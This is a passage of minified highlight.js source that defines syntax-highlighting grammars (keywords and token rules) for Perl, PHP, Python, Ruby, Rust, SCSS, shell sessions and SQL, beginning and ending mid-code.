NS_AVAILABLE NS_DEPRECATED NS_ENUM NS_OPTIONS NS_SWIFT_UNAVAILABLE NS_ASSUME_NONNULL_BEGIN NS_ASSUME_NONNULL_END NS_REFINED_FOR_SWIFT NS_SWIFT_NAME NS_SWIFT_NOTHROW NS_DURING NS_HANDLER NS_ENDHANDLER NS_VALUERETURN NS_VOIDRETURN",literal:"false true FALSE TRUE nil YES NO NULL",built_in:"BOOL dispatch_once_t dispatch_queue_t dispatch_sync dispatch_async dispatch_once"},illegal:"</",contains:[{className:"built_in",begin:"\\b(AV|CA|CF|CG|CI|CL|CM|CN|CT|MK|MP|MTK|MTL|NS|SCN|SK|UI|WK|XC)\\w+"},e.C_LINE_COMMENT_MODE,e.C_BLOCK_COMMENT_MODE,e.C_NUMBER_MODE,e.QUOTE_STRING_MODE,e.APOS_STRING_MODE,{className:"string",variants:[{begin:'@"',end:'"',illegal:"\\n",contains:[e.BACKSLASH_ESCAPE]}]},{className:"meta",begin:/#\s*[a-z]+\b/,end:/$/,keywords:{"meta-keyword":"if else elif endif define undef warning error line pragma ifdef ifndef include"},contains:[{begin:/\\\n/,relevance:0},e.inherit(e.QUOTE_STRING_MODE,{className:"meta-string"}),{className:"meta-string",begin:/<.*?>/,end:/$/,illegal:"\\n"},e.C_LINE_COMMENT_MODE,e.C_BLOCK_COMMENT_MODE]},{className:"class",begin:"("+n.keyword.split(" ").join("|")+")\\b",end:"({|$)",excludeEnd:!0,keywords:n,contains:[e.UNDERSCORE_TITLE_MODE]},{begin:"\\."+e.UNDERSCORE_IDENT_RE,relevance:0}]}}}()),hljs.registerLanguage("perl",function(){"use strict";return function(e){var n={$pattern:/[\w.]+/,keyword:"getpwent getservent quotemeta msgrcv scalar kill dbmclose undef lc ma syswrite tr send umask sysopen shmwrite vec qx utime local oct semctl localtime readpipe do return format read sprintf dbmopen pop getpgrp not getpwnam rewinddir qq fileno qw endprotoent wait sethostent bless s|0 opendir continue each sleep endgrent shutdown dump chomp connect getsockname die socketpair close flock exists index shmget sub for endpwent redo lstat msgctl setpgrp abs exit select print ref gethostbyaddr unshift fcntl syscall goto getnetbyaddr join gmtime symlink semget splice x|0 getpeername recv log setsockopt cos last reverse gethostbyname getgrnam study formline endhostent times chop length gethostent getnetent pack getprotoent getservbyname rand mkdir pos chmod y|0 substr endnetent printf next open msgsnd readdir use unlink getsockopt getpriority rindex wantarray hex system getservbyport endservent int chr untie rmdir prototype tell listen fork shmread ucfirst setprotoent else sysseek link getgrgid shmctl waitpid unpack getnetbyname reset chdir grep split require caller lcfirst until warn while values shift telldir getpwuid my getprotobynumber delete and sort uc defined srand accept package seekdir getprotobyname semop our rename seek if q|0 chroot sysread setpwent no crypt getc chown sqrt write setnetent setpriority foreach tie sin msgget map stat getlogin unless elsif truncate exec keys glob tied closedir ioctl socket readlink eval xor readline binmode setservent eof ord bind alarm pipe atan2 getgrent exp time push setgrent gt lt or ne m|0 break given say state when"},s={className:"subst",begin:"[$@]\\{",end:"\\}",keywords:n},o={begin:"->{",end:"}"},i={variants:[{begin:/\$\d/},{begin:/[$%@](\^\w\b|#\w+(::\w+)*|{\w+}|\w+(::\w*)*)/},{begin:/[$%@][^\s\w{]/,relevance:0}]},a=[e.BACKSLASH_ESCAPE,s,i],t=[i,e.HASH_COMMENT_MODE,e.COMMENT("^\\=\\w","\\=cut",{endsWithParent:!0}),o,{className:"string",contains:a,variants:[{begin:"q[qwxr]?\\s*\\(",end:"\\)",relevance:5},{begin:"q[qwxr]?\\s*\\[",end:"\\]",relevance:5},{begin:"q[qwxr]?\\s*\\{",end:"\\}",relevance:5},{begin:"q[qwxr]?\\s*\\|",end:"\\|",relevance:5},{begin:"q[qwxr]?\\s*\\<",end:"\\>",relevance:5},{begin:"qw\\s+q",end:"q",relevance:5},{begin:"'",end:"'",contains:[e.BACKSLASH_ESCAPE]},{begin:'"',end:'"'},{begin:"`",end:"`",contains:[e.BACKSLASH_ESCAPE]},{begin:"{\\w+}",contains:[],relevance:0},{begin:"-?\\w+\\s*\\=\\>",contains:[],relevance:0}]},{className:"number",begin:"(\\b0[0-7_]+)|(\\b0x[0-9a-fA-F_]+)|(\\b[1-9][0-9_]*(\\.[0-9_]+)?)|[0_]\\b",relevance:0},{begin:"(\\/\\/|"+e.RE_STARTERS_RE+"|\\b(split|return|print|reverse|grep)\\b)\\s*",keywords:"split return print reverse grep",relevance:0,contains:[e.HASH_COMMENT_MODE,{className:"regexp",begin:"(s|tr|y)/(\\\\.|[^/])*/(\\\\.|[^/])*/[a-z]*",relevance:10},{className:"regexp",begin:"(m|qr)?/",end:"/[a-z]*",contains:[e.BACKSLASH_ESCAPE],relevance:0}]},{className:"function",beginKeywords:"sub",end:"(\\s*\\(.*?\\))?[;{]",excludeEnd:!0,relevance:5,contains:[e.TITLE_MODE]},{begin:"-\\w\\b",relevance:0},{begin:"^__DATA__$",end:"^__END__$",subLanguage:"mojolicious",contains:[{begin:"^@@.*",end:"$",className:"comment"}]}];return s.contains=t,o.contains=t,{name:"Perl",aliases:["pl","pm"],keywords:n,contains:t}}}()),hljs.registerLanguage("php",function(){"use strict";return function(e){var n={begin:"\\$+[a-zA-Z_-ÿ][a-zA-Z0-9_-ÿ]*"},t={className:"meta",variants:[{begin:/<\?php/,relevance:10},{begin:/<\?[=]?/},{begin:/\?>/}]},s={className:"subst",variants:[{begin:/\$\w+/},{begin:/\{\$/,end:/\}/}]},o=e.inherit(e.APOS_STRING_MODE,{illegal:null}),i=e.inherit(e.QUOTE_STRING_MODE,{illegal:null,contains:e.QUOTE_STRING_MODE.contains.concat(s)}),l=e.END_SAME_AS_BEGIN({begin:/<<<[ \t]*(\w+)\n/,end:/[ \t]*(\w+)\b/,contains:e.QUOTE_STRING_MODE.contains.concat(s)}),a={className:"string",contains:[e.BACKSLASH_ESCAPE,t],variants:[e.inherit(o,{begin:"b'",end:"'"}),e.inherit(i,{begin:'b"',end:'"'}),i,o,l]},r={variants:[e.BINARY_NUMBER_MODE,e.C_NUMBER_MODE]},c={keyword:"__CLASS__ __DIR__ __FILE__ __FUNCTION__ __LINE__ __METHOD__ __NAMESPACE__ __TRAIT__ die echo exit include include_once print require require_once array abstract and as binary bool boolean break callable case catch class clone const continue declare default do double else elseif empty enddeclare endfor endforeach endif endswitch endwhile eval extends final finally float for foreach from global goto if implements instanceof insteadof int integer interface isset iterable list new object or private protected public real return string switch throw trait try unset use var void while xor yield",literal:"false null true",built_in:"Error|0 AppendIterator ArgumentCountError ArithmeticError ArrayIterator ArrayObject AssertionError BadFunctionCallException BadMethodCallException CachingIterator CallbackFilterIterator CompileError Countable DirectoryIterator DivisionByZeroError DomainException EmptyIterator ErrorException Exception FilesystemIterator FilterIterator GlobIterator InfiniteIterator InvalidArgumentException IteratorIterator LengthException LimitIterator LogicException MultipleIterator NoRewindIterator OutOfBoundsException OutOfRangeException OuterIterator OverflowException ParentIterator ParseError RangeException RecursiveArrayIterator RecursiveCachingIterator RecursiveCallbackFilterIterator RecursiveDirectoryIterator RecursiveFilterIterator RecursiveIterator RecursiveIteratorIterator RecursiveRegexIterator RecursiveTreeIterator RegexIterator RuntimeException SeekableIterator SplDoublyLinkedList SplFileInfo SplFileObject SplFixedArray SplHeap SplMaxHeap SplMinHeap SplObjectStorage SplObserver SplObserver SplPriorityQueue SplQueue SplStack SplSubject SplSubject SplTempFileObject TypeError UnderflowException UnexpectedValueException ArrayAccess Closure Generator Iterator IteratorAggregate Serializable Throwable Traversable WeakReference Directory __PHP_Incomplete_Class parent php_user_filter self static stdClass"};return{aliases:["php","php3","php4","php5","php6","php7"],case_insensitive:!0,keywords:c,contains:[e.HASH_COMMENT_MODE,e.COMMENT("//","$",{contains:[t]}),e.COMMENT("/\\*","\\*/",{contains:[{className:"doctag",begin:"@[A-Za-z]+"}]}),e.COMMENT("__halt_compiler.+?;",!1,{endsWithParent:!0,keywords:"__halt_compiler"}),t,{className:"keyword",begin:/\$this\b/},n,{begin:/(::|->)+[a-zA-Z_\x7f-\xff][a-zA-Z0-9_\x7f-\xff]*/},{className:"function",beginKeywords:"fn function",end:/[;{]/,excludeEnd:!0,illegal:"[$%\\[]",contains:[e.UNDERSCORE_TITLE_MODE,{className:"params",begin:"\\(",end:"\\)",excludeBegin:!0,excludeEnd:!0,keywords:c,contains:["self",n,e.C_BLOCK_COMMENT_MODE,a,r]}]},{className:"class",beginKeywords:"class interface",end:"{",excludeEnd:!0,illegal:/[:($"]/,contains:[{beginKeywords:"extends implements"},e.UNDERSCORE_TITLE_MODE]},{beginKeywords:"namespace",end:";",illegal:/[.']/,contains:[e.UNDERSCORE_TITLE_MODE]},{beginKeywords:"use",end:";",contains:[e.UNDERSCORE_TITLE_MODE]},{begin:"=>"},a,r]}}}()),hljs.registerLanguage("php-template",function(){"use strict";return function(e){return{name:"PHP template",subLanguage:"xml",contains:[{begin:/<\?(php|=)?/,end:/\?>/,subLanguage:"php",contains:[{begin:"/\\*",end:"\\*/",skip:!0},{begin:'b"',end:'"',skip:!0},{begin:"b'",end:"'",skip:!0},e.inherit(e.APOS_STRING_MODE,{illegal:null,className:null,contains:null,skip:!0}),e.inherit(e.QUOTE_STRING_MODE,{illegal:null,className:null,contains:null,skip:!0})]}]}}}()),hljs.registerLanguage("plaintext",function(){"use strict";return function(){return{name:"Plain text",aliases:["text","txt"],disableAutodetect:!0}}}()),hljs.registerLanguage("properties",function(){"use strict";return function(o){var e="[ \\t\\f]*",t="("+e+"[:=]"+e+"|[ \\t\\f]+)",n="([^\\\\:= \\t\\f\\n]|\\\\.)+",s={end:t,relevance:0,starts:{className:"string",end:/$/,relevance:0,contains:[{begin:"\\\\\\n"}]}};return{name:".properties",case_insensitive:!0,illegal:/\S/,contains:[o.COMMENT("^\\s*[!#]","$"),{begin:"([^\\\\\\W:= \\t\\f\\n]|\\\\.)+"+t,returnBegin:!0,contains:[{className:"attr",begin:"([^\\\\\\W:= \\t\\f\\n]|\\\\.)+",endsParent:!0,relevance:0}],starts:s},{begin:n+t,returnBegin:!0,relevance:0,contains:[{className:"meta",begin:n,endsParent:!0,relevance:0}],starts:s},{className:"attr",relevance:0,begin:n+e+"$"}]}}}()),hljs.registerLanguage("python",function(){"use strict";return function(e){var a={keyword:"and elif is global as in if from raise for except finally print import pass return exec else break not with class assert yield try while continue del or def lambda async await nonlocal|10",built_in:"Ellipsis NotImplemented",literal:"False None True"},t={className:"meta",begin:/^(>>>|\.\.\.) /},n={className:"subst",begin:/\{/,end:/\}/,keywords:a,illegal:/#/},s={begin:/\{\{/,relevance:0},o={className:"string",contains:[e.BACKSLASH_ESCAPE],variants:[{begin:/(u|b)?r?'''/,end:/'''/,contains:[e.BACKSLASH_ESCAPE,t],relevance:10},{begin:/(u|b)?r?"""/,end:/"""/,contains:[e.BACKSLASH_ESCAPE,t],relevance:10},{begin:/(fr|rf|f)'''/,end:/'''/,contains:[e.BACKSLASH_ESCAPE,t,s,n]},{begin:/(fr|rf|f)"""/,end:/"""/,contains:[e.BACKSLASH_ESCAPE,t,s,n]},{begin:/(u|r|ur)'/,end:/'/,relevance:10},{begin:/(u|r|ur)"/,end:/"/,relevance:10},{begin:/(b|br)'/,end:/'/},{begin:/(b|br)"/,end:/"/},{begin:/(fr|rf|f)'/,end:/'/,contains:[e.BACKSLASH_ESCAPE,s,n]},{begin:/(fr|rf|f)"/,end:/"/,contains:[e.BACKSLASH_ESCAPE,s,n]},e.APOS_STRING_MODE,e.QUOTE_STRING_MODE]},i={className:"number",relevance:0,variants:[{begin:e.BINARY_NUMBER_RE+"[lLjJ]?"},{begin:"\\b(0o[0-7]+)[lLjJ]?"},{begin:e.C_NUMBER_RE+"[lLjJ]?"}]},r={className:"params",variants:[{begin:/\(\s*\)/,skip:!0,className:null},{begin:/\(/,end:/\)/,excludeBegin:!0,excludeEnd:!0,contains:["self",t,i,o,e.HASH_COMMENT_MODE]}]};return n.contains=[o,i,t],{name:"Python",aliases:["py","gyp","ipython"],keywords:a,illegal:/(<\/|->|\?)|=>/,contains:[t,i,{beginKeywords:"if",relevance:0},o,e.HASH_COMMENT_MODE,{variants:[{className:"function",beginKeywords:"def"},{className:"class",beginKeywords:"class"}],end:/:/,illegal:/[${=;\n,]/,contains:[e.UNDERSCORE_TITLE_MODE,r,{begin:/->/,endsWithParent:!0,keywords:"None"}]},{className:"meta",begin:/^[\t ]*@/,end:/$/},{begin:/\b(print|exec)\(/}]}}}()),hljs.registerLanguage("python-repl",function(){"use strict";return function(){return{aliases:["pycon"],contains:[{className:"meta",starts:{end:/ |$/,starts:{end:"$",subLanguage:"python"}},variants:[{begin:/^>>>(?=[ ]|$)/},{begin:/^\.\.\.(?=[ ]|$)/}]}]}}}()),hljs.registerLanguage("ruby",function(){"use strict";return function(e){var i="[a-zA-Z_]\\w*[!?=]?|[-+~]\\@|<<|>>|=~|===?|<=>|[<>]=?|\\*\\*|[-/+%^&*~`|]|\\[\\]=?",s={keyword:"and then defined module in return redo if BEGIN retry end for self when next until do begin unless END rescue else break undef not super class case require yield alias while ensure elsif or include attr_reader attr_writer attr_accessor",literal:"true false nil"},l={className:"doctag",begin:"@[A-Za-z]+"},a={begin:"#<",end:">"},n=[e.COMMENT("#","$",{contains:[l]}),e.COMMENT("^\\=begin","^\\=end",{contains:[l],relevance:10}),e.COMMENT("^__END__","\\n$")],o={className:"subst",begin:"#\\{",end:"}",keywords:s},r={className:"string",contains:[e.BACKSLASH_ESCAPE,o],variants:[{begin:/'/,end:/'/},{begin:/"/,end:/"/},{begin:/`/,end:/`/},{begin:"%[qQwWx]?\\(",end:"\\)"},{begin:"%[qQwWx]?\\[",end:"\\]"},{begin:"%[qQwWx]?{",end:"}"},{begin:"%[qQwWx]?<",end:">"},{begin:"%[qQwWx]?/",end:"/"},{begin:"%[qQwWx]?%",end:"%"},{begin:"%[qQwWx]?-",end:"-"},{begin:"%[qQwWx]?\\|",end:"\\|"},{begin:/\B\?(\\\d{1,3}|\\x[A-Fa-f0-9]{1,2}|\\u[A-Fa-f0-9]{4}|\\?\S)\b/},{begin:/<<[-~]?'?(\w+)(?:.|\n)*?\n\s*\1\b/,returnBegin:!0,contains:[{begin:/<<[-~]?'?/},e.END_SAME_AS_BEGIN({begin:/(\w+)/,end:/(\w+)/,contains:[e.BACKSLASH_ESCAPE,o]})]}]},c={className:"params",begin:"\\(",end:"\\)",endsParent:!0,keywords:s},t=[r,a,{className:"class",beginKeywords:"class module",end:"$|;",illegal:/=/,contains:[e.inherit(e.TITLE_MODE,{begin:"[A-Za-z_]\\w*(::\\w+)*(\\?|\\!)?"}),{begin:"<\\s*",contains:[{begin:"("+e.IDENT_RE+"::)?"+e.IDENT_RE}]}].concat(n)},{className:"function",beginKeywords:"def",end:"$|;",contains:[e.inherit(e.TITLE_MODE,{begin:i}),c].concat(n)},{begin:e.IDENT_RE+"::"},{className:"symbol",begin:e.UNDERSCORE_IDENT_RE+"(\\!|\\?)?:",relevance:0},{className:"symbol",begin:":(?!\\s)",contains:[r,{begin:i}],relevance:0},{className:"number",begin:"(\\b0[0-7_]+)|(\\b0x[0-9a-fA-F_]+)|(\\b[1-9][0-9_]*(\\.[0-9_]+)?)|[0_]\\b",relevance:0},{begin:"(\\$\\W)|((\\$|\\@\\@?)(\\w+))"},{className:"params",begin:/\|/,end:/\|/,keywords:s},{begin:"("+e.RE_STARTERS_RE+"|unless)\\s*",keywords:"unless",contains:[a,{className:"regexp",contains:[e.BACKSLASH_ESCAPE,o],illegal:/\n/,variants:[{begin:"/",end:"/[a-z]*"},{begin:"%r{",end:"}[a-z]*"},{begin:"%r\\(",end:"\\)[a-z]*"},{begin:"%r!",end:"![a-z]*"},{begin:"%r\\[",end:"\\][a-z]*"}]}].concat(n),relevance:0}].concat(n),d;return o.contains=t,c.contains=t,d=[{begin:/^\s*=>/,starts:{end:"$",contains:t}},{className:"meta",begin:"^([>?]>|[\\w#]+\\(\\w+\\):\\d+:\\d+>|(\\w+-)?\\d+\\.\\d+\\.\\d(p\\d+)?[^>]+>)",starts:{end:"$",contains:t}}],{name:"Ruby",aliases:["rb","gemspec","podspec","thor","irb"],keywords:s,illegal:/\/\*/,contains:n.concat(d).concat(t)}}}()),hljs.registerLanguage("rust",function(){"use strict";return function(e){var t="([ui](8|16|32|64|128|size)|f(32|64))?",n="drop i8 i16 i32 i64 i128 isize u8 u16 u32 u64 u128 usize f32 f64 str char bool Box Option Result String Vec Copy Send Sized Sync Drop Fn FnMut FnOnce ToOwned Clone Debug PartialEq PartialOrd Eq Ord AsRef AsMut Into From Default Iterator Extend IntoIterator DoubleEndedIterator ExactSizeIterator SliceConcatExt ToString assert! assert_eq! bitflags! bytes! cfg! col! concat! concat_idents! debug_assert! debug_assert_eq! env! panic! file! format! format_args! include_bin! include_str! line! local_data_key! module_path! option_env! print! println! select! stringify! try! unimplemented! unreachable! vec! write! writeln! macro_rules! assert_ne! debug_assert_ne!";return{name:"Rust",aliases:["rs"],keywords:{$pattern:e.IDENT_RE+"!?",keyword:"abstract as async await become box break const continue crate do dyn else enum extern false final fn for if impl in let loop macro match mod move mut override priv pub ref return self Self static struct super trait true try type typeof unsafe unsized use virtual where while yield",literal:"true false Some None Ok Err",built_in:n},illegal:"</",contains:[e.C_LINE_COMMENT_MODE,e.COMMENT("/\\*","\\*/",{contains:["self"]}),e.inherit(e.QUOTE_STRING_MODE,{begin:/b?"/,illegal:null}),{className:"string",variants:[{begin:/r(#*)"(.|\n)*?"\1(?!#)/},{begin:/b?'\\?(x\w{2}|u\w{4}|U\w{8}|.)'/}]},{className:"symbol",begin:/'[a-zA-Z_][a-zA-Z0-9_]*/},{className:"number",variants:[{begin:"\\b0b([01_]+)"+t},{begin:"\\b0o([0-7_]+)"+t},{begin:"\\b0x([A-Fa-f0-9_]+)"+t},{begin:"\\b(\\d[\\d_]*(\\.[0-9_]+)?([eE][+-]?[0-9_]+)?)"+t}],relevance:0},{className:"function",beginKeywords:"fn",end:"(\\(|<)",excludeEnd:!0,contains:[e.UNDERSCORE_TITLE_MODE]},{className:"meta",begin:"#\\!?\\[",end:"\\]",contains:[{className:"meta-string",begin:/"/,end:/"/}]},{className:"class",beginKeywords:"type",end:";",contains:[e.inherit(e.UNDERSCORE_TITLE_MODE,{endsParent:!0})],illegal:"\\S"},{className:"class",beginKeywords:"trait enum struct union",end:"{",contains:[e.inherit(e.UNDERSCORE_TITLE_MODE,{endsParent:!0})],illegal:"[\\w\\d]"},{begin:e.IDENT_RE+"::",keywords:{built_in:n}},{begin:"->"}]}}}()),hljs.registerLanguage("scss",function(){"use strict";return function(e){var t={className:"variable",begin:"(\\$[a-zA-Z-][a-zA-Z0-9_-]*)\\b"},n={className:"number",begin:"#[0-9A-Fa-f]+"};return e.CSS_NUMBER_MODE,e.QUOTE_STRING_MODE,e.APOS_STRING_MODE,e.C_BLOCK_COMMENT_MODE,{name:"SCSS",case_insensitive:!0,illegal:"[=/|']",contains:[e.C_LINE_COMMENT_MODE,e.C_BLOCK_COMMENT_MODE,{className:"selector-id",begin:"\\#[A-Za-z0-9_-]+",relevance:0},{className:"selector-class",begin:"\\.[A-Za-z0-9_-]+",relevance:0},{className:"selector-attr",begin:"\\[",end:"\\]",illegal:"$"},{className:"selector-tag",begin:"\\b(a|abbr|acronym|address|area|article|aside|audio|b|base|big|blockquote|body|br|button|canvas|caption|cite|code|col|colgroup|command|datalist|dd|del|details|dfn|div|dl|dt|em|embed|fieldset|figcaption|figure|footer|form|frame|frameset|(h[1-6])|head|header|hgroup|hr|html|i|iframe|img|input|ins|kbd|keygen|label|legend|li|link|map|mark|meta|meter|nav|noframes|noscript|object|ol|optgroup|option|output|p|param|pre|progress|q|rp|rt|ruby|samp|script|section|select|small|span|strike|strong|style|sub|sup|table|tbody|td|textarea|tfoot|th|thead|time|title|tr|tt|ul|var|video)\\b",relevance:0},{className:"selector-pseudo",begin:":(visited|valid|root|right|required|read-write|read-only|out-range|optional|only-of-type|only-child|nth-of-type|nth-last-of-type|nth-last-child|nth-child|not|link|left|last-of-type|last-child|lang|invalid|indeterminate|in-range|hover|focus|first-of-type|first-line|first-letter|first-child|first|enabled|empty|disabled|default|checked|before|after|active)"},{className:"selector-pseudo",begin:"::(after|before|choices|first-letter|first-line|repeat-index|repeat-item|selection|value)"},t,{className:"attribute",begin:"\\b(src|z-index|word-wrap|word-spacing|word-break|width|widows|white-space|visibility|vertical-align|unicode-bidi|transition-timing-function|transition-property|transition-duration|transition-delay|transition|transform-style|transform-origin|transform|top|text-underline-position|text-transform|text-shadow|text-rendering|text-overflow|text-indent|text-decoration-style|text-decoration-line|text-decoration-color|text-decoration|text-align-last|text-align|tab-size|table-layout|right|resize|quotes|position|pointer-events|perspective-origin|perspective|page-break-inside|page-break-before|page-break-after|padding-top|padding-right|padding-left|padding-bottom|padding|overflow-y|overflow-x|overflow-wrap|overflow|outline-width|outline-style|outline-offset|outline-color|outline|orphans|order|opacity|object-position|object-fit|normal|none|nav-up|nav-right|nav-left|nav-index|nav-down|min-width|min-height|max-width|max-height|mask|marks|margin-top|margin-right|margin-left|margin-bottom|margin|list-style-type|list-style-position|list-style-image|list-style|line-height|letter-spacing|left|justify-content|initial|inherit|ime-mode|image-orientation|image-resolution|image-rendering|icon|hyphens|height|font-weight|font-variant-ligatures|font-variant|font-style|font-stretch|font-size-adjust|font-size|font-language-override|font-kerning|font-feature-settings|font-family|font|float|flex-wrap|flex-shrink|flex-grow|flex-flow|flex-direction|flex-basis|flex|filter|empty-cells|display|direction|cursor|counter-reset|counter-increment|content|column-width|column-span|column-rule-width|column-rule-style|column-rule-color|column-rule|column-gap|column-fill|column-count|columns|color|clip-path|clip|clear|caption-side|break-inside|break-before|break-after|box-sizing|box-shadow|box-decoration-break|bottom|border-width|border-top-width|border-top-style|border-top-right-radius|border-top-left-radius|border-top-color|border-top|border-style|border-spacing|border-right-width|border-right-style|border-right-color|border-right|border-radius|border-left-width|border-left-style|border-left-color|border-left|border-image-width|border-image-source|border-image-slice|border-image-repeat|border-image-outset|border-image|border-color|border-collapse|border-bottom-width|border-bottom-style|border-bottom-right-radius|border-bottom-left-radius|border-bottom-color|border-bottom|border|background-size|background-repeat|background-position|background-origin|background-image|background-color|background-clip|background-attachment|background-blend-mode|background|backface-visibility|auto|animation-timing-function|animation-play-state|animation-name|animation-iteration-count|animation-fill-mode|animation-duration|animation-direction|animation-delay|animation|align-self|align-items|align-content)\\b",illegal:"[^\\s]"},{begin:"\\b(whitespace|wait|w-resize|visible|vertical-text|vertical-ideographic|uppercase|upper-roman|upper-alpha|underline|transparent|top|thin|thick|text|text-top|text-bottom|tb-rl|table-header-group|table-footer-group|sw-resize|super|strict|static|square|solid|small-caps|separate|se-resize|scroll|s-resize|rtl|row-resize|ridge|right|repeat|repeat-y|repeat-x|relative|progress|pointer|overline|outside|outset|oblique|nowrap|not-allowed|normal|none|nw-resize|no-repeat|no-drop|newspaper|ne-resize|n-resize|move|middle|medium|ltr|lr-tb|lowercase|lower-roman|lower-alpha|loose|list-item|line|line-through|line-edge|lighter|left|keep-all|justify|italic|inter-word|inter-ideograph|inside|inset|inline|inline-block|inherit|inactive|ideograph-space|ideograph-parenthesis|ideograph-numeric|ideograph-alpha|horizontal|hidden|help|hand|groove|fixed|ellipsis|e-resize|double|dotted|distribute|distribute-space|distribute-letter|distribute-all-lines|disc|disabled|default|decimal|dashed|crosshair|collapse|col-resize|circle|char|center|capitalize|break-word|break-all|bottom|both|bolder|bold|block|bidi-override|below|baseline|auto|always|all-scroll|absolute|table|table-cell)\\b"},{begin:":",end:";",contains:[t,n,e.CSS_NUMBER_MODE,e.QUOTE_STRING_MODE,e.APOS_STRING_MODE,{className:"meta",begin:"!important"}]},{begin:"@(page|font-face)",lexemes:"@[a-z-]+",keywords:"@page @font-face"},{begin:"@",end:"[{;]",returnBegin:!0,keywords:"and or not only",contains:[{begin:"@[a-z-]+",className:"keyword"},t,e.QUOTE_STRING_MODE,e.APOS_STRING_MODE,n,e.CSS_NUMBER_MODE]}]}}}()),hljs.registerLanguage("shell",function(){"use strict";return function(){return{name:"Shell Session",aliases:["console"],contains:[{className:"meta",begin:"^\\s{0,3}[/\\w\\d\\[\\]()@-]*[>%$#]",starts:{end:"$",subLanguage:"bash"}}]}}}()),hljs.registerLanguage("sql",function(){"use strict";return function(e){var t=e.COMMENT("--","$");return{name:"SQL",case_insensitive:!0,illegal:/[<>{}*]/,contains:[{beginKeywords:"begin end start commit rollback savepoint lock alter create drop rename call delete do handler insert load replace select truncate update set show pragma grant merge describe use explain help declare prepare execute deallocate release unlock purge reset change stop analyze cache flush optimize repair kill install uninstall checksum restore check backup revoke comment values with",end:/;/,endsWithParent:!0,keywords:{$pattern:/[\w.]+/,keyword:"as abort abs absolute acc acce accep accept access accessed accessible account acos action activate add addtime admin administer advanced advise aes_decrypt aes_encrypt after agent aggregate ali alia alias all allocate allow alter always analyze ancillary and anti any anydata anydataset anyschema anytype apply archive archived archivelog are as asc ascii asin assembly assertion associate asynchronous at atan atn2 attr attri attrib attribu attribut attribute attributes audit authenticated authentication authid authors auto autoallocate autodblink autoextend automatic availability avg backup badfile basicfile before begin beginning benchmark between bfile bfile_base big bigfile bin binary_double binary_float binlog bit_and bit_count bit_length bit_or bit_xor bitmap blob_base block blocksize body both bound bucket buffer_cache buffer_pool build bulk by byte byteordermark bytes cache caching call calling cancel capacity cascade cascaded case cast catalog category ceil ceiling chain change changed char_base char_length character_length characters characterset charindex charset charsetform charsetid check checksum checksum_agg child choose chr chunk class cleanup clear client clob clob_base clone close cluster_id cluster_probability cluster_set clustering coalesce coercibility col collate collation collect colu colum column column_value columns columns_updated comment commit compact compatibility compiled complete composite_limit compound compress compute concat concat_ws concurrent confirm conn connec connect connect_by_iscycle connect_by_isleaf connect_by_root connect_time connection consider consistent constant constraint constraints constructor container content contents context contributors controlfile conv convert convert_tz corr corr_k corr_s corresponding corruption cos cost count count_big counted covar_pop covar_samp cpu_per_call cpu_per_session crc32 create creation critical cross cube cume_dist curdate current current_date current_time current_timestamp current_user cursor curtime customdatum cycle data database databases datafile datafiles datalength date_add date_cache date_format date_sub dateadd datediff datefromparts datename datepart datetime2fromparts day day_to_second dayname dayofmonth dayofweek dayofyear days db_role_change dbtimezone ddl deallocate declare decode decompose decrement decrypt deduplicate def defa defau defaul default defaults deferred defi defin define degrees delayed delegate delete delete_all delimited demand dense_rank depth dequeue des_decrypt des_encrypt des_key_file desc descr descri describ describe descriptor deterministic diagnostics difference dimension direct_load directory disable disable_all disallow disassociate discardfile disconnect diskgroup distinct distinctrow distribute distributed div do document domain dotnet double downgrade drop dumpfile duplicate duration each edition editionable editions element ellipsis else elsif elt empty enable enable_all enclosed encode encoding encrypt end end-exec endian enforced engine engines enqueue enterprise entityescaping eomonth error errors escaped evalname evaluate event eventdata events except exception exceptions exchange exclude excluding execu execut execute exempt exists exit exp expire explain explode export export_set extended extent external external_1 external_2 externally extract failed failed_login_attempts failover failure far fast feature_set feature_value fetch field fields file file_name_convert filesystem_like_logging final finish first first_value fixed flash_cache flashback floor flush following follows for forall force foreign form forma format found found_rows freelist freelists freepools fresh from from_base64 from_days ftp full function general generated get get_format get_lock getdate getutcdate global global_name globally go goto grant grants greatest group group_concat group_id grouping grouping_id groups gtid_subtract guarantee guard handler hash hashkeys having hea head headi headin heading heap help hex hierarchy high high_priority hosts hour hours http id ident_current ident_incr ident_seed identified identity idle_time if ifnull ignore iif ilike ilm immediate import in include including increment index indexes indexing indextype indicator indices inet6_aton inet6_ntoa inet_aton inet_ntoa infile initial initialized initially initrans inmemory inner innodb input insert install instance instantiable instr interface interleaved intersect into invalidate invisible is is_free_lock is_ipv4 is_ipv4_compat is_not is_not_null is_used_lock isdate isnull isolation iterate java join json json_exists keep keep_duplicates key keys kill language large last last_day last_insert_id last_value lateral lax lcase lead leading least leaves left len lenght length less level levels library like like2 like4 likec limit lines link list listagg little ln load load_file lob lobs local localtime localtimestamp locate locator lock locked log log10 log2 logfile logfiles logging logical logical_reads_per_call logoff logon logs long loop low low_priority lower lpad lrtrim ltrim main make_set makedate maketime managed management manual map mapping mask master master_pos_wait match matched materialized max maxextents maximize maxinstances maxlen maxlogfiles maxloghistory maxlogmembers maxsize maxtrans md5 measures median medium member memcompress memory merge microsecond mid migration min minextents minimum mining minus minute minutes minvalue missing mod mode model modification modify module monitoring month months mount move movement multiset mutex name name_const names nan national native natural nav nchar nclob nested never new newline next nextval no no_write_to_binlog noarchivelog noaudit nobadfile nocheck nocompress nocopy nocycle nodelay nodiscardfile noentityescaping noguarantee nokeep nologfile nomapping nomaxvalue nominimize nominvalue nomonitoring none noneditionable nonschema noorder nopr nopro noprom nopromp noprompt norely noresetlogs noreverse normal norowdependencies noschemacheck noswitch not nothing notice notnull notrim novalidate now nowait nth_value nullif nulls num numb numbe nvarchar nvarchar2 object ocicoll ocidate ocidatetime ociduration ociinterval ociloblocator ocinumber ociref ocirefcursor ocirowid ocistring ocitype oct octet_length of off offline offset oid oidindex old on online only opaque open operations operator optimal optimize option optionally or oracle oracle_date oradata ord ordaudio orddicom orddoc order ordimage ordinality ordvideo organization orlany orlvary out outer outfile outline output over overflow overriding package pad parallel parallel_enable parameters parent parse partial partition partitions pascal passing password password_grace_time password_lock_time password_reuse_max password_reuse_time password_verify_function patch path patindex pctincrease pctthreshold pctused pctversion percent percent_rank percentile_cont percentile_disc performance period period_add period_diff permanent physical pi pipe pipelined pivot pluggable plugin policy position post_transaction pow power pragma prebuilt precedes preceding precision prediction prediction_cost prediction_details prediction_probability prediction_set prepare present preserve prior priority private private_sga privileges procedural procedure procedure_analyze processlist profiles project prompt protection public publishingservername purge quarter query quick quiesce quota quotename radians raise rand 